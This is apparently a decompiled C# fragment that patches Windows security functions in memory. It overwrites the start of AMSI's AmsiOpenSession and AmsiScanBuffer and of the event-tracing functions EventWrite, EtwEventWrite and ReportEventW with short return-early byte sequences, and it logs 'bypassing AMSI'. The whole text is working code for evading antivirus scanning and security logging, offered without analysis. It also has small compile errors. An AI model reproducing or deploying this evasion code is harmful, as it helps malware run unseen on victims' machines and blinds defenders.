 byte[] array = new byte[] { 49, 192, 144 };
byte[] array2 = new byte[] { 184, 87, 0, 7, 128, 195 };
byte[] array3 = new byte[] { 49, byte.MaxValue, 144 };
byte[] array4 = new byte[] { 72, 51, 192, 195 };
byte[] array5 = new byte[] { 72, 49, 192, 195 };
if (!Environment.Is64BitProcess)
{
    array2 = new byte[] { 184, 87, 0, 7, 128, 194, 24, 0 };
    array4 = new byte[] { 51, 192, 194, 20, 0 };
    array5 = new byte[] { 49, 192, 195 };
}
text4 = c000018.patch_hook_instructions(p0, "Advapi32.dll", "EventWrite", array5, 0);
text5 = "advapi32.dll!EventWrite";
if (text4 == null)
{
    text = text + text5 + " " + text3;
}
else
{
    text = string.Concat(new string[] { text, text2, " ", text5, ":\r\n", text4, "\r\n" });
}
text4 = c000018.patch_hook_instructions(p0, "ntdll.dll", "EtwEventWrite", array4, 0);
text5 = "ntdll.dll!EtwEventWrite";
if (text4 == null)
{
    text = text + text5 + " " + text3;
}
else
{
    text = string.Concat(new string[] { text, text2, " ", text5, ":\r\n", text4, "\r\n" });
}
text4 = c000018.patch_hook_instructions(p0, "Advapi32.dll", "ReportEventW", array5, 0);
text5 = "Advapi32.dll!ReportEventW";
if (text4 == null)
{
    text = text + text5 + " " + text3;
}
else
{
    text = string.Concat(new string[] { text, text2, " ", text5, ":\r\n", text4, "\r\n" });
}
text += "\r\nbypassing AMSI...\r\n";
text4 = c000018.patch_hook_instructions(p0, "amsi.dll", "AmsiOpenSession", array, 0);
text5 = "amsi.dll!AmsiOpenSession";
if (text4 == null)
{
    text = text + text5 + " " + text3;
}
else
{
    text = string.Concat(new string[] { text, text2, " ", text5, ":\r\n", text4, "\r\n" });
}
text4 = c000018.patch_hook_instructions(p0, "amsi.dll", "AmsiScanBuffer", array2, 0);
text5 = "amsi.dll!AmsiScanBuffer";
if (text4 == null)
{
    text = text + text5 + " " + text3;
}
else
{
    text = string.Concat(new string[] { text, text2, " ", text5, ":\r\n", text4, "\r\n" });
}
text4 = c000018.patch_hook_instructions(p0, "amsi.dll", "AmsiScanBuffer", array3, 27);
text5 = "amsi.dll!AmsiScanBuffer+0x001b";
if (text4 != null)
{
    text = string.Concat(new string[] { text, text2, " ", text5, ":\r\n", text4, "\r\n" });
}
static string patch_hook_instructions(c000013 p0, string lib_path, string funcname, byte[] patch_inst = null, int offset)
{
    string text;
    try
    {
        IntPtr procAddress = c000018.GetProcAddress(c000018.LoadLibrary(lib_path), funcname);
        uint num;
        if (!c000018.VirtualProtect(procAddress, patch_inst.Length, 64U, out num))
        {
            text = "";
        }
        else
        {
            Marshal.Copy(patch_inst, 0, procAddress + offset, patch_inst.Length)
            c000018.VirtualProtect(procAddress, patch_inst.Length, num, out num);
            text = null;
        }
    }
    catch (Exception ex)
    {
        text = ex.Message;
    }
    return text;
}